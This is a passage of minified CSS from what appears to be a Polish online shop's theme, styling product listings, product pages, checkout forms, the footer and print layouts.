ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{break-inside:avoid}img{max-width:100% !important}@page{margin:1.5cm 1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}header{position:relative}header .top-bar,header .mid-bar .mid-bar-wrapper .search,header .mid-bar .mid-bar-wrapper .hamburger,header .mid-bar .mid-bar-wrapper .links,header .mid-bar .icons,header .bottom-bar,header .dropdown,header .mobile-menu,footer div,footer .bottom-bar,.first_slider,.second_slider,.breadcrumbs,.page.messages,.toolbar.toolbar-products,.c-sidebar,.add-to-cart,.category .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.search.results .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.slider_add_to_cart_button,.product .icons,.product .second_slider,.product .first_slider,.product .main_slider,.product .product-navigation,.product .box .additional-box-informations{display:none;height:0}header .mid-bar .logo,footer div.middle-bar{display:block !important;margin:10px 0}header .mid-bar .logo{height:40px}footer div.middle-bar,footer .copywrite-bar{break-inside:avoid}.products-grid .product-items{display:flex;flex-direction:row;flex-wrap:wrap;border-collapse:collapse}.products-grid .item.product.product-item{width:25%;border:1px solid #e4e4e4;margin-bottom:0}.item.product.product-item{break-inside:avoid;page-break-inside:avoid}.product .product-side-bar{position:static}.product .about-product tr,.product .technical-data tr{border-bottom:1px solid #999}}@media print and (max-width:768px){#maincontent{margin-top:0}}@media print and (max-width:460px){#maincontent{margin-top:0}}@media print and (max-width:768px){.hide-on-mobile{display:none !important}}@media print and (min-width:769px){.hide-on-desktop{display:none !important}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}@media print and (max-width:899px){header .mid-bar .search{order:3}}@media print and (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}@media print and (max-width:899px){header .select-selected{line-height:22px}}@media print and (max-width:899px){header .select-selected:after{top:18px}}@media print and (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}@media print and (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}@media print and (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media print and (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}@media print and (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}@media print and (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .left::before{right:-20px}}@media print and (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .right::after{left:-20px}}@media print and (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}@media print and (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}@media print and (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media print and (max-width:460px){.side-bar.c-sidebar{min-width:100%}}@media print and (max-width:768px){.side-bar .filter-options-item{padding:10px}}@media print and (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}@media print and (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}@media print and (min-width:1200px){.container{max-width:1240px}}@media print and only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media print and (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}@media print and only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media print and (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}@media print and (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}@media print and only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}@media print and (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}@media print and (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}@media print and (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media print and (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}@media print and (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media print and (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}@media print and (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}@media print and (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}@media print and (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}@media print and (max-width:768px){.product .content{width:100%;margin-right:0}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product td{padding:5px 10px}}@media print and (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}@media print and (max-width:768px){.product .prices{padding:0}}@media print and (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}@media print and (max-width:768px){.product .shippment{padding:0}}@media print and (max-width:768px){.product .shippment p{margin-bottom:0}}@media print and (max-width:768px){.product .add-to-cart{padding:10px 0}}@media print and (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}@media print and (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}@media print and (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}@media print and (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}@media print and (max-width:899px){.modal-inner{width:100%}}@media print and (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}@media print and (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}@media print and (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:899px){.input-wrapper label{top:16px}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}@media print and (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}@media print and (min-width:900px){.kmk-checkout-form .custom-checbox:hover 